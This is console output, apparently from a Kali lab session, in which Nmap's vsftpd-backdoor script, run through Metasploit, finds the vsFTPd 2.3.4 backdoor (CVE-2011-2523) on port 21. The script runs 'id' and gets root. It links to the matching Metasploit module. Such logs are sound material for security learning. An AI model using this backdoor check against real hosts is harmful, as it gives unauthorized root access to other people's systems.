 [*] Nmap: PORT     STATE SERVICE
[*] Nmap: 21/tcp   open  ftp
[*] Nmap: | ftp-vsftpd-backdoor:
[*] Nmap: |   VULNERABLE:
[*] Nmap: |   vsFTPd version 2.3.4 backdoor
[*] Nmap: |     State: VULNERABLE (Exploitable)
[*] Nmap: |     IDs:  CVE:CVE-2011-2523  BID:48539
[*] Nmap: |       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
[*] Nmap: |     Disclosure date: 2011-07-03
[*] Nmap: |     Exploit results:
[*] Nmap: |       Shell command: id
[*] Nmap: |       Results: uid=0(root) gid=0(root)
[*] Nmap: |     References:
[*] Nmap: |       https://www.securityfocus.com/bid/48539
[*] Nmap: |       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
[*] Nmap: |       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
[*] Nmap: |_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
(kali㉿kali)-[